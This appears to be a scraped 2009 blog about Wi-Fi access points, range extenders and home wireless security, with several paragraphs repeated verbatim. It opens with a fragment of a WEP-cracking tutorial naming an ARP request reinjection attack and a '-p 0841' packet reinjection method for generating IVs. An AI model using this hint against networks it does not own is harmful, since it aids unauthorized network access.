Although not a direct troubleshooting tip for the arp request reinjection attack, if you are unable to get the attack to work or there are no arp request packets coming from the access point, there is an alternate attack you should consider:
▪ -p 0841 method: This technique allows you to reinject any data packet received from the access point and generate IVs.
Wednesday, June 3, 2009
Common WAP Applications

A typical corporate use involves attaching several WAPs to a wired network and then providing wireless access to the office LAN. Within the range of the WAPs, the wireless end user has a full network connection with the benefit of mobility. In this instance, the WAP functions as a gateway for clients to access the wired network.
A Hot Spot is a common public application of WAPs, where wireless clients can connect to the Internet without regard for the particular networks to which they have attached for the moment. The concept has become common in large cities, where a combination of coffeehouses, libraries, as well as privately owned open access points, allow clients to stay more or less continuously connected to the Internet, while moving around. A collection of connected Hot Spots can be referred to as a lily-pad network.
The majority of WAPs are used in Home wireless networks.[citation needed] Home networks generally have only one WAP to connect all the computers in a home. Most are wireless routers, meaning converged devices that include a WAP, router, and often an ethernet switch in the same device. Many also converge a broadband modem. In places where most homes have their own WAP within range of the neighbors' WAP, it's possible for technically savvy people to turn off their encryption and set up a wireless community network, creating an intra-city communication network without the need of wired networks.
A WAP may also act as the network's arbitrator, negotiating when each nearby client device can transmit. However, the vast majority of currently installed IEEE 802.11 networks do not implement this, using a distributed pseudo-random algorithm called CSMA/CA instead.
Operational advantages
 Image via Wikipedia
Image via Wikipedia

Wi-Fi allows local area networks (LANs) to be deployed without wires for client devices, typically reducing the costs of network deployment and expansion. Spaces where cables cannot be run, such as outdoor areas and historical buildings, can host wireless LANs.
Wireless network adapters are now built into most laptops. The price of chipsets for Wi-Fi continues to drop, making it an economical networking option included in even more devices. Wi-Fi has become widespread in corporate infrastructures.
Different competitive brands of access points and client network interfaces are inter-operable at a basic level of service. Products designated as "Wi-Fi Certified" by the Wi-Fi Alliance are backwards compatible. Wi-Fi is a global set of standards. Unlike mobile telephones, any standard Wi-Fi device will work anywhere in the world.
Wi-Fi is widely available in more than 220,000 public hotspots and tens of millions of homes and corporate and university campi worldwide. The current version of Wi-Fi Protected Access encryption (WPA2) is not easily defeated, provided strong passwords are used. New protocols for Quality of Service (WMM) make Wi-Fi more suitable for latency-sensitive applications (such as voice and video), and power saving mechanisms (WMM Power Save) improve battery operation. Air Canada has already announced its plans for providing in-flight Wi-Fi services for its customers.
Operational advantages
 Image via Wikipedia
Image via Wikipedia
Wireless network adapters are now built into most laptops. The price of chipsets for Wi-Fi continues to drop, making it an economical networking option included in even more devices. Wi-Fi has become widespread in corporate infrastructures.
Different competitive brands of access points and client network interfaces are inter-operable at a basic level of service. Products designated as "Wi-Fi Certified" by the Wi-Fi Alliance are backwards compatible. Wi-Fi is a global set of standards. Unlike mobile telephones, any standard Wi-Fi device will work anywhere in the world.
Wi-Fi is widely available in more than 220,000 public hotspots and tens of millions of homes and corporate and university campi worldwide. The current version of Wi-Fi Protected Access encryption (WPA2) is not easily defeated, provided strong passwords are used. New protocols for Quality of Service (WMM) make Wi-Fi more suitable for latency-sensitive applications (such as voice and video), and power saving mechanisms (WMM Power Save) improve battery operation. Air Canada has already announced its plans for providing in-flight Wi-Fi services for its customers.
How Wifi Network Works

A Wi-Fi enabled device such as a PC, game console, mobile phone, MP3 player or PDA can connect to the Internet when within range of a wireless network connected to the Internet. The coverage of one or more interconnected access points — called a hotspot — can comprise an area as small as a single room with wireless-opaque walls or as large as many square miles covered by overlapping access points. Wi-Fi technology has served to set up mesh networks, for example, in London. Both architectures can operate in community networks.
In addition to restricted use in homes and offices, Wi-Fi can make access publicly available at Wi-Fi hotspots provided either free of charge or to subscribers to various providers. Organizations and businesses such as airports, hotels and restaurants often provide free hotspots to attract or assist clients. Enthusiasts or authorities who wish to provide services or even to promote business in a given area sometimes provide free Wi-Fi access. There are already more than 300 metropolitan-wide Wi-Fi (Muni-Fi) projects in progress. There were 879 Wi-Fi based Wireless Internet service providers in the Czech Republic as of May 2008.
Wi-Fi also allows connectivity in peer-to-peer (wireless ad-hoc network) mode, which enables devices to connect directly with each other. This connectivity mode can prove useful in consumer electronics and gaming applications. When wireless networking technology first entered the market many problems ensued for consumers who could not rely on products from different vendors working together. The Wi-Fi Alliance began as a community to solve this issue — aiming to address the needs of the end-user and to allow the technology to mature. The Alliance created the branding Wi-Fi CERTIFIED to reassure consumers that products will interoperate with other products displaying the same branding.
Many consumer devices use Wi-Fi. Amongst others, personal computers can network to each other and connect to the Internet, mobile computers can connect to the Internet from any Wi-Fi hotspot, and digital cameras can transfer images wirelessly. Routers which incorporate a DSL-modem or a cable-modem and a Wi-Fi access point, often set up in homes and other premises, provide Internet-access and internetworking to all devices connected (wirelessly or by cable) to them. One can also connect Wi-Fi devices in ad-hoc mode for client-to-client connections without a router. Wi-Fi also enables places which would traditionally not have network to be connected, for example bathrooms, kitchens and garden sheds. The "father of Wi-Fi", Vic Hayes, stated that being able to access the internet whilst answering a call of nature was "one of life's most liberating experiences".
As of 2007 Wi-Fi technology had spread widely within business and industrial sites. In business environments, just like other environments, increasing the number of Wi-Fi access-points provides redundancy, support for fast roaming and increased overall network-capacity by using more channels or by defining smaller cells. Wi-Fi enables wireless voice-applications (VoWLAN or WVOIP). Over the years, Wi-Fi implementations have moved toward "thin" access-points, with more of the network intelligence housed in a centralized network appliance, relegating individual access-points to the role of mere "dumb" radios. Outdoor applications may utilize true mesh topologies. As of 2007 Wi-Fi installations can provide a secure computer networking gateway, firewall, DHCP server, intrusion detection system, and other functions.
 Image via Wikipedia
Image via Wikipedia
In addition to restricted use in homes and offices, Wi-Fi can make access publicly available at Wi-Fi hotspots provided either free of charge or to subscribers to various providers. Organizations and businesses such as airports, hotels and restaurants often provide free hotspots to attract or assist clients. Enthusiasts or authorities who wish to provide services or even to promote business in a given area sometimes provide free Wi-Fi access. There are already more than 300 metropolitan-wide Wi-Fi (Muni-Fi) projects in progress. There were 879 Wi-Fi based Wireless Internet service providers in the Czech Republic as of May 2008.
Wi-Fi also allows connectivity in peer-to-peer (wireless ad-hoc network) mode, which enables devices to connect directly with each other. This connectivity mode can prove useful in consumer electronics and gaming applications. When wireless networking technology first entered the market many problems ensued for consumers who could not rely on products from different vendors working together. The Wi-Fi Alliance began as a community to solve this issue — aiming to address the needs of the end-user and to allow the technology to mature. The Alliance created the branding Wi-Fi CERTIFIED to reassure consumers that products will interoperate with other products displaying the same branding.
Many consumer devices use Wi-Fi. Amongst others, personal computers can network to each other and connect to the Internet, mobile computers can connect to the Internet from any Wi-Fi hotspot, and digital cameras can transfer images wirelessly. Routers which incorporate a DSL-modem or a cable-modem and a Wi-Fi access point, often set up in homes and other premises, provide Internet-access and internetworking to all devices connected (wirelessly or by cable) to them. One can also connect Wi-Fi devices in ad-hoc mode for client-to-client connections without a router. Wi-Fi also enables places which would traditionally not have network to be connected, for example bathrooms, kitchens and garden sheds. The "father of Wi-Fi", Vic Hayes, stated that being able to access the internet whilst answering a call of nature was "one of life's most liberating experiences".
As of 2007 Wi-Fi technology had spread widely within business and industrial sites. In business environments, just like other environments, increasing the number of Wi-Fi access-points provides redundancy, support for fast roaming and increased overall network-capacity by using more channels or by defining smaller cells. Wi-Fi enables wireless voice-applications (VoWLAN or WVOIP). Over the years, Wi-Fi implementations have moved toward "thin" access-points, with more of the network intelligence housed in a centralized network appliance, relegating individual access-points to the role of mere "dumb" radios. Outdoor applications may utilize true mesh topologies. As of 2007 Wi-Fi installations can provide a secure computer networking gateway, firewall, DHCP server, intrusion detection system, and other functions.
Tuesday, May 26, 2009
Securing your wireless network
 Image via Wikipedia
Image via Wikipedia
Wireless network security should be your first priority as your setting up a router. An unsecured wireless network is an open invitation to trouble. Your neighbors, nearby businesses, even a stranger parked out in the street can access your network if it’s not secured. Wireless Networking Security Basics
Securing your wireless network is easy with these tips:
• Don’t leave defaults. Your router or access point is set up via a Web page that connects directly to the device. If you haven’t done so already, change the administration username and password. Hackers that know the login defaults will have an easy time configuring your network to be an open book.
• Be picky. All network cards and hardware have unique identifiers called MAC addresses. Your router can be configured to only allow access to certain MAC addresses through a function called MAC Address Filtering. Turn this on and input the MAC addresses of all the network devices (cards, access points, etc.) that should have access to your wireless network.
To find the MAC address of your wireless card, use the following procedure:
◦ From the Windows Start menu, select Run
◦ Type in the command cmd and press return
◦ In the new window, enter the command ipconfig /all
◦ The MAC address (sometimes called the physical address) will be listed as a series of letters and number in the form—XX-XX-XX-XX-XX-XX
◦ Record the MAC address and close the window
◦ Note: you can add the MAC address of visiting PCs, but don’t forget to remove them from you filter list later.
Monday, May 25, 2009
Extending The Range Of Wireless Networks

Although a wireless transmitter is limited in its range, wireless extension points can be installed to boost its signal and make the range of the network much larger. These wireless extension points are commonly known as repeaters.
Several companies have started to manufacture wireless repeaters, despite the fact that these devices are not part of the wireless standard. Wireless repeaters are designed to resolve certain problems with wireless coverage. The further away you are from where the wireless signal originates, the weaker the signal becomes. Eventually, you can't receive the signal at all, regardless of what equipment you have. The problem is sometimes addressed by running wires out as far as the network coverage is desired, and then have it 'break out' into wireless every now and then using a wireless access point. This is generally more trouble than it is worth, since the idea behind a wireless network is to avoid installing wires! Wireless repeaters resolve the problem in a much better way.
Wireless repeaters work as a relay, taking existing wireless signals and making them stronger. This makes the range of a signal bigger each time. If the repeaters are placed correctly, you can move computers a considerable distance from the wired portion of the network, the router or access point, for example, without failure. The single requirement of this arrangement is that the extension points must overlap; a repeater can't repeat signals that it doesn't receive. Since wireless networking signals are essentially radio signals, repeaters take all the radio signals they receive on a specific frequency and use their power to amplify the signals and rebroadcast them. The signal is not degraded in this process, so it can be repeated as many time as required.
Theoretically, wireless repeaters could be placed in a line for several miles, extending the network out that far, and because these extension points don't need complicated computer technology to operate, they are much cheaper than routers or access points. Some companies combine repeaters and direction antennas to link to LANs that are several miles apart. This is a cheaper method than worrying about connecting over the Internet or installing their own underground lines. In the future, repeater technology could create wireless networks that cover entire cities.
As a consumer, you are currently limited to getting your repeater from large manufacturing firms such as Linksys and D-Link. These companies call their repeaters by different names, including Linksys' Range Expander and D-Link's Range Extender. There are several issues to consider when buying a wireless extension point. The most important is to make sure that it is compatible with the equipment you have. Because there is no standard for wireless extension points, you're better off staying with the same company that makes the rest of your equipment or at least investigate whether any new equipment will work with your system. You should also find out whether an extension point has any Ethernet ports. While it isn't necessary that this is included, it is useful if you want to connect the extension to a wired network. This issue arises basically if you want to connect two LANs in a wireless manner.
How to Secure Your Wireless Network Connection
If you
 subscribe to DSL or cable internet service the chances are good that you are using a wireless router. How secure is your wireless router? I will explain in this article what steps to you need to take to insure that you have the most secure home network that's possible. Have you ever gone to "My Network Places" in Windows and viewed all your neighbors' wireless network connections? You will notice that some say secure and some say unsecure. Well you want to make sure that yours' says secure. This is the first step in securing your wireless network connection.
subscribe to DSL or cable internet service the chances are good that you are using a wireless router. How secure is your wireless router? I will explain in this article what steps to you need to take to insure that you have the most secure home network that's possible. Have you ever gone to "My Network Places" in Windows and viewed all your neighbors' wireless network connections? You will notice that some say secure and some say unsecure. Well you want to make sure that yours' says secure. This is the first step in securing your wireless network connection.Your first line of defensive is your wireless routers' data encryption. Basically your router takes your data and encodes it so that no one else can intercept your data. Usually the manufactures' default encryption setting is set to off.
The first thing to do is to log into your wireless router (see instruction guide for your router) and go to wireless settings and turn on encryption. There are two forms of encryption WEP which is older and easy to crack and WPA which is the more secure encryption. If your router has a WPA2 encryption then use this one as it is the most recent version. Always use a strong password for your encryption key. A combination of upper and lower case letters and numbers will do the job nicely.
As an added security precaution always use your router's built in firewall. Refer to your router owner's manual on the various settings that are offered. What a firewall will do is prevent any unauthorized internet hackers from accessing your pc. As an added precaution you can also add a software base firewall which will offer many advance settings that may not be found in your router's firewall.
As an added precaution whenever you are not using your computer you can disconnect from the internet by right clicking on windows network icon connection in the bottom right of your task bar and select disable. If you have firewall software installed on your pc, your software will have a similar feature.
One more topic I want to cover and that is public Wi-Fi Hotspots.
Whenever you are in a public area like an airport, bus terminal, public library or any place where there may be a Wi-Fi Hotspot you need to take some precautions.
Make sure that your pc's software firewall is turned on and that your windows file sharing is turned off.
Never use the internet to log into your bank account or any other service that requires the use of passwords. You need to take this precaution to make sure your Wi-Fi connection is not being monitored to record your keystrokes.
Always turn off your Wi-Fi radio when you are not at a Wi-Fi hotspot. This will prevent hackers from using your pc to create a peer-to-peer Wi-Fi connection and accessing it directly.If you follow these few simple steps you will have a much more secure pc connection and less of a chance of being hacked into and having personal information stolen. As always nothing is 100% secured but these steps will give you much better security than what you had.


![Reblog this post [with Zemanta]](http://img.zemanta.com/reblog_e.png?x-id=dbabaa4f-2e98-4460-91b3-f794d84eadb2)
![Reblog this post [with Zemanta]](http://img.zemanta.com/reblog_e.png?x-id=98624ae0-cf69-4d15-98c4-5344ff4e353e)
![Reblog this post [with Zemanta]](http://img.zemanta.com/reblog_e.png?x-id=2eca842e-dfdd-44b8-b316-f760a1db5788)
![Reblog this post [with Zemanta]](http://img.zemanta.com/reblog_e.png?x-id=e7fcd80b-c05e-4c80-89b5-d50ad1e08a43)
![Reblog this post [with Zemanta]](http://img.zemanta.com/reblog_e.png?x-id=2ddbc03a-a5b7-486a-8144-abd12a249805)
![Reblog this post [with Zemanta]](http://img.zemanta.com/reblog_e.png?x-id=89c300e7-1257-439d-a0b3-6737fb73ab86)
![Reblog this post [with Zemanta]](http://img.zemanta.com/reblog_e.png?x-id=b7bb7ef4-d5fe-4396-98ca-55999ea9d2bb)
![Reblog this post [with Zemanta]](http://img.zemanta.com/reblog_e.png?x-id=97772b14-fac8-4ed5-b869-674a89436fa1)
![Reblog this post [with Zemanta]](http://img.zemanta.com/reblog_e.png?x-id=cf7b6775-575e-421c-9ac8-8f758c554d4f)
![Reblog this post [with Zemanta]](http://img.zemanta.com/reblog_e.png?x-id=6d8a528d-8a57-444a-a607-225d6cd6dd2e)
![Reblog this post [with Zemanta]](http://img.zemanta.com/reblog_e.png?x-id=e11ece4c-7c77-45a3-9f7e-ec7eed65071e)






